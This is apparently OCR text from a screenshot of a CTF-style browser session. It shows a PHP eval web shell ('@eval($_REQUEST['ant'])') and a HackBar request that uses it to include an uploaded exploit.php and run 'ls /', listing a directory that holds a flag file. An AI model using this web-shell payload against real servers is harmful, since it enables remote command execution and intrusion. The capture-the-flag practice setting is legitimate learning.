 47.101.57.72:18080/?ant=inclu
不安全 47.101.57.72:18080/?ant=include("/var/tmp/exploit.php");&cmd=ls%20/
应用 工具网站 Web信息收集 大佬文章 网安社平台 未完待续
bin boot dev etc flag home lib lib64 media mnt opt proc root run sbin srv start.sh sys tmp usr var <?php
@eval($_REQUEST['ant']);
show_source(__FILE__);
?>
Elements Console Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://47.101.57.72:18080/?ant=include("/var/tmp/exploit.php");&cmd=ls /
Enable POST ADD HEADER
HACK学习呀
Console What's New